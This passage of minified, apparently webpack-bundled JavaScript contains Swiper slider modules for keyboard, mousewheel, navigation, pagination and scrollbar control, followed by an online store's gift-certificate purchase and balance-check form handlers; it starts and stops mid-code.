e=Object(a.a)();this.keyboard.enabled&&(Object(r.a)(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};t.a={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){Object(s.a)(this,{keyboard:n({enabled:!1},o)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}}},36:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);var n={lastScrollTime:Object(s.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return Object(a.b)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=Object(a.a)(),t="onwheel"in e;if(!t){var i=e.createElement("div");i.setAttribute("onwheel","return;"),t="function"==typeof i.onwheel}return!t&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(t=e.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel"},normalize:function(e){var t=0,i=0,a=0,r=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),a=10*t,r=10*i,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=r,r=0),(a||r)&&e.deltaMode&&(1===e.deltaMode?(a*=40,r*=40):(a*=800,r*=800)),a&&!t&&(t=a<1?-1:1),r&&!i&&(i=r<1?-1:1),{spinX:t,spinY:i,pixelX:a,pixelY:r}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,i=this;if(i.enabled){var a=i.params.mousewheel;i.params.cssMode&&t.preventDefault();var o=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(o=Object(r.a)(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!o[0].contains(t.target)&&!a.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var l=0,u=i.rtlTranslate?-1:1,c=n.normalize(t);if(a.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(c.pixelX)>Math.abs(c.pixelY)))return!0;l=-c.pixelX*u}else{if(!(Math.abs(c.pixelY)>Math.abs(c.pixelX)))return!0;l=-c.pixelY}else l=Math.abs(c.pixelX)>Math.abs(c.pixelY)?-c.pixelX*u:-c.pixelY;if(0===l)return!0;a.invert&&(l=-l);var d=i.getTranslate()+l*a.sensitivity;if(d>=i.minTranslate()&&(d=i.minTranslate()),d<=i.maxTranslate()&&(d=i.maxTranslate()),(!!i.params.loop||!(d===i.minTranslate()||d===i.maxTranslate()))&&i.params.nested&&t.stopPropagation(),i.params.freeMode){var p={time:Object(s.i)(),delta:Math.abs(l),direction:Math.sign(l)},h=i.mousewheel.lastEventBeforeSnap,f=h&&p.time<h.time+500&&p.delta<=h.delta&&p.direction===h.direction;if(!f){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var v=i.getTranslate()+l*a.sensitivity,m=i.isBeginning,g=i.isEnd;if(v>=i.minTranslate()&&(v=i.minTranslate()),v<=i.maxTranslate()&&(v=i.maxTranslate()),i.setTransition(0),i.setTranslate(v),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!m&&i.isBeginning||!g&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var D=i.mousewheel.recentWheelEvents;D.length>=15&&D.shift();var b=D.length?D[D.length-1]:void 0,y=D[0];if(D.push(p),b&&(p.delta>b.delta||p.direction!==b.direction))D.splice(0);else if(D.length>=15&&p.time-y.time<500&&y.delta-p.delta>=1&&p.delta<=6){var C=l>0?.8:.2;i.mousewheel.lastEventBeforeSnap=p,D.splice(0),i.mousewheel.timeout=Object(s.h)((function(){i.slideToClosest(i.params.speed,!0,void 0,C)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=Object(s.h)((function(){i.mousewheel.lastEventBeforeSnap=p,D.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(f||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),v===i.minTranslate()||v===i.maxTranslate())return!0}}else{var w={time:Object(s.i)(),delta:Math.abs(l),direction:Math.sign(l),raw:e},E=i.mousewheel.recentWheelEvents;E.length>=2&&E.shift();var x=E.length?E[E.length-1]:void 0;if(E.push(w),x?(w.direction!==x.direction||w.delta>x.delta||w.time>x.time+150)&&i.mousewheel.animateSlider(w):i.mousewheel.animateSlider(w),i.mousewheel.releaseScroll(w))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=Object(a.b)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Object(s.i)()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&Object(s.i)()-this.mousewheel.lastScrollTime<60||(e.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",e.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",e.raw)),this.mousewheel.lastScrollTime=(new t.Date).getTime(),!1)))},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=n.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(r.a)(this.params.mousewheel.eventsTarget)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(e,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var e=n.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(r.a)(this.params.mousewheel.eventsTarget)),t.off(e,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};t.a={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){Object(s.a)(this,{mousewheel:{enabled:!1,lastScrollTime:Object(s.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:n.enable,disable:n.disable,handle:n.handle,handleMouseEnter:n.handleMouseEnter,handleMouseLeave:n.handleMouseLeave,animateSlider:n.animateSlider,releaseScroll:n.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}},37:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e=this.params.navigation,t=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,a=i.$nextEl,r=i.$prevEl;r&&r.length>0&&(this.isBeginning?t(r,!0):t(r,!1),this.params.watchOverflow&&this.enabled&&r[this.isLocked?"addClass":"removeClass"](e.lockClass)),a&&a.length>0&&(this.isEnd?t(a,!0):t(a,!1),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,i=this.params.navigation;(this.params.navigation=Object(r.c)(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(e=Object(a.a)(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===this.$el.find(i.nextEl).length&&(e=this.$el.find(i.nextEl))),i.prevEl&&(t=Object(a.a)(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===this.$el.find(i.prevEl).length&&(t=this.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",this.navigation.onNextClick),t&&t.length>0&&t.on("click",this.navigation.onPrevClick),Object(r.e)(this.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),this.enabled||(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};t.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(r.a)(this,{navigation:s({},n)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,i=t.$nextEl,a=t.$prevEl;i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),a&&a[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var i=e.navigation,r=i.$nextEl,s=i.$prevEl,n=t.target;if(e.params.navigation.hideOnClick&&!Object(a.a)(n).is(s)&&!Object(a.a)(n).is(r)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===n||e.pagination.el.contains(n)))return;var o;r?o=r.hasClass(e.params.navigation.hiddenClass):s&&(o=s.hasClass(e.params.navigation.hiddenClass)),!0===o?e.emit("navigationShow"):e.emit("navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),s&&s.toggleClass(e.params.navigation.hiddenClass)}}}}},38:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,s=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,o=this.params.loop?Math.ceil((s-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>s-1-2*this.loopedSlides&&(i-=s-2*this.loopedSlides),i>o-1&&(i-=o),i<0&&"bullets"!==this.params.paginationType&&(i=o+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var l,u,c,d=this.pagination.bullets;if(t.dynamicBullets&&(this.pagination.bulletSize=d.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),n.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=i-this.pagination.dynamicBulletIndex,c=((u=l+(Math.min(d.length,t.dynamicMainBullets)-1))+l)/2),d.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),n.length>1)d.each((function(e){var r=Object(a.a)(e),s=r.index();s===i&&r.addClass(t.bulletActiveClass),t.dynamicBullets&&(s>=l&&s<=u&&r.addClass(t.bulletActiveClass+"-main"),s===l&&r.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),s===u&&r.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))}));else{var p=d.eq(i),h=p.index();if(p.addClass(t.bulletActiveClass),t.dynamicBullets){for(var f=d.eq(l),v=d.eq(u),m=l;m<=u;m+=1)d.eq(m).addClass(t.bulletActiveClass+"-main");if(this.params.loop)if(h>=d.length-t.dynamicMainBullets){for(var g=t.dynamicMainBullets;g>=0;g-=1)d.eq(d.length-g).addClass(t.bulletActiveClass+"-main");d.eq(d.length-t.dynamicMainBullets-1).addClass(t.bulletActiveClass+"-prev")}else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next");else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}}if(t.dynamicBullets){var D=Math.min(d.length,t.dynamicMainBullets+4),b=(this.pagination.bulletSize*D-this.pagination.bulletSize)/2-c*this.pagination.bulletSize,y=e?"right":"left";d.css(this.isHorizontal()?y:"top",b+"px")}}if("fraction"===t.type&&(n.find(Object(r.b)(t.currentClass)).text(t.formatFractionCurrent(i+1)),n.find(Object(r.b)(t.totalClass)).text(t.formatFractionTotal(o))),"progressbar"===t.type){var C;C=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var w=(i+1)/o,E=1,x=1;"horizontal"===C?E=w:x=w,n.find(Object(r.b)(t.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+E+") scaleY("+x+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(n.html(t.renderCustom(this,i+1,o)),this.emit("paginationRender",n[0])):this.emit("paginationUpdate",n[0]),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,a="";if("bullets"===e.type){var s=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&s>t&&(s=t);for(var n=0;n<s;n+=1)e.renderBullet?a+=e.renderBullet.call(this,n,e.bulletClass):a+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";i.html(a),this.pagination.bullets=i.find(Object(r.b)(e.bulletClass))}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',i.html(a)),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',i.html(a)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this;e.params.pagination=Object(r.c)(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"});var t=e.params.pagination;if(t.el){var i=Object(a.a)(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",Object(r.b)(t.bulletClass),(function(t){t.preventDefault();var i=Object(a.a)(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)})),Object(r.e)(e.pagination,{$el:i,el:i[0]}),e.enabled||i.addClass(t.lockClass))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",Object(r.b)(e.bulletClass))}}};t.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(r.a)(this,{pagination:s({dynamicBulletIndex:0},n)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){var i=t.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!Object(a.a)(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}}},39:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=this.rtlTranslate,i=this.progress,a=e.dragSize,r=e.trackSize,s=e.$dragEl,n=e.$el,o=this.params.scrollbar,l=a,u=(r-a)*i;t?(u=-u)>0?(l=a-u,u=0):-u+a>r&&(l=r+u):u<0?(l=a+u,u=0):u+a>r&&(l=r-u),this.isHorizontal()?(s.transform("translate3d("+u+"px, 0, 0)"),s[0].style.width=l+"px"):(s.transform("translate3d(0px, "+u+"px, 0)"),s[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),n[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){n[0].style.opacity=0,n.transition(400)}),1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=e.$dragEl,i=e.$el;t[0].style.width="",t[0].style.height="";var a,r=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=this.size/this.virtualSize,o=n*(r/this.size);a="auto"===this.params.scrollbar.dragSize?r*n:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?t[0].style.width=a+"px":t[0].style.height=a+"px",i[0].style.display=n>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Object(s.e)(e,{trackSize:r,divider:n,moveDivider:o,dragSize:a}),this.params.watchOverflow&&this.enabled&&e.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,i=this.scrollbar,a=this.rtlTranslate,r=i.$el,s=i.dragSize,n=i.trackSize,o=i.dragStartPos;t=(i.getPointerPosition(e)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:s/2))/(n-s),t=Math.max(Math.min(t,1),0),a&&(t=1-t);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*t;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,r=i.$el,s=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=e.target===s[0]||e.target===s?i.getPointerPosition(e)-e.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),s.transition(100),i.setDragPosition(e),clearTimeout(this.scrollbar.dragTimeout),r.transition(0),t.hide&&r.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,i=this.$wrapperEl,a=t.$el,r=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),i.transition(0),a.transition(0),r.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,r=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),a.transition("")),t.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=Object(s.h)((function(){r.css("opacity",0),r.transition(400)}),1e3)),this.emit("scrollbarDragEnd",e),t.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,r=this.touchEventsDesktop,s=this.params,n=this.support,o=t.$el[0],l=!(!n.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.addEventListener(i.start,this.scrollbar.onDragStart,l),o.addEventListener(i.move,this.scrollbar.onDragMove,l),o.addEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.addEventListener(r.start,this.scrollbar.onDragStart,l),e.addEventListener(r.move,this.scrollbar.onDragMove,l),e.addEventListener(r.end,this.scrollbar.onDragEnd,u)))}},disableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,r=this.touchEventsDesktop,s=this.params,n=this.support,o=t.$el[0],l=!(!n.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.removeEventListener(i.start,this.scrollbar.onDragStart,l),o.removeEventListener(i.move,this.scrollbar.onDragMove,l),o.removeEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.removeEventListener(r.start,this.scrollbar.onDragStart,l),e.removeEventListener(r.move,this.scrollbar.onDragMove,l),e.removeEventListener(r.end,this.scrollbar.onDragEnd,u)))}},init:function(){var e=this.scrollbar,t=this.$el;this.params.scrollbar=Object(s.c)(t,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var a=Object(r.a)(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===t.find(i.el).length&&(a=t.find(i.el));var n=a.find("."+this.params.scrollbar.dragClass);0===n.length&&(n=Object(r.a)('<div class="'+this.params.scrollbar.dragClass+'"></div>'),a.append(n)),Object(s.e)(e,{$el:a,el:a[0],$dragEl:n,dragEl:n[0]}),i.draggable&&e.enableDraggable(),a&&a[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};t.a={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){Object(s.a)(this,{scrollbar:n({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}}},394:function(e,t,i){"use strict";var a=i(395);e.exports={giftCertificate:a,gitfCertInputEmpty:function(){$("#giftCertCode, #giftCertPin").blur((function(){""===$(this).val()&&$(this).addClass("is-invalid").removeClass("is-valid")}))}}},395:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=i(396),s=i(99);e.exports=function(){$(".gift-cert-msg-close").on("click",(function(){$(this).closest(".gift-cert-balance-msg").addClass("d-none")})),$("#amount-input").on("blur",(function(){$(this).hasClass("is-invalid")?$(".invalid-feedback-amount").css("display","inline-block"):$(".invalid-feedback-amount").css("display","none")})),$("form.giftcert-purchase").submit((function(e){e.preventDefault();var t=$(this);if(!t[0].checkValidity())return!1;var i=t.serialize(),s=t.attr("action");return t.spinner().start(),$.ajax({url:s,type:"post",dataType:"json",data:i,success:function(e){var i,a;t.spinner().stop(),function(e){if($(".minicart").trigger("count:update",e),!e.error){var t=e.error?"alert-danger":"alert-success";0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+t+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3)}}(e),e.success?($("body").trigger("product:afterAddToCart",e),(i=$("form.giftcert-purchase")).find("input[type=text], input[type=email], input[type=number], textarea").val(""),i.find(".alert").remove(),t.find(".js-giftCertificateAmount").removeClass("active"),t.find("#amount-input").val("")):(r(t,e),(a=$(".invalid-feedback-amount-hidden").text())&&$(".invalid-feedback-amount").text(a).css("display","inline-block")),e.success&&e.redirectUrl&&(window.location.href=e.redirectUrl)},error:function(e){"object"===a(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl),t.spinner().stop()}}),!1})),$("form.js-giftcert-check-balance").submit((function(e){var t=$(this);e.preventDefault();var i=$("#giftCertCode"),r=i.val(),n=$("#giftCertPin"),o=s.getGcPrefixMatches(r);if(!o||!o.giftCertNeedsPin||n.val()){var l=t.attr("action");return t.spinner().start(),$.ajax({url:l,type:"post",dataType:"json",data:t.serialize(),success:function(e){t.spinner().stop(),window.grecaptcha&&"function"==typeof window.grecaptcha.reset&&window.grecaptcha.reset();var a=$(".gift-cert-balance-msg");e.error?(a.addClass("alert-danger").removeClass("alert-info").find(".resultMessage").html(e.errorMessage),setTimeout((function(){a.hasClass("alert-danger")&&a.addClass("d-none")}),5e3)):($(".js-reCaptcha").addClass("d-none"),i.val(""),i.removeClass("is-invalid is-valid"),$(".js-giftCertPin").addClass("d-none"),n.val(""),n.removeClass("is-invalid is-valid"),a.addClass("alert-info").removeClass("alert-danger").find(".resultMessage").html(e.checkBalancePageMessage).removeClass("d-none"));a.removeClass("d-none")},error:function(e){"object"===a(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl),t.spinner().stop()}}),!1}n.addClass("is-invalid")})),$(".js-giftCertificateAmount").click((function(e){e.preventDefault();var t=$(this);t.closest(".row").find(".js-giftCertificateAmount, .js-otherGiftCertificateAmount").removeClass("active"),t.addClass("active");var i=parseInt(t.data("amount"),10);$("#amount-input").val(i),$(".gift-certificate-amount-row").addClass("d-none")})),$(".js-otherGiftCertificateAmount").click((function(e){e.preventDefault();var 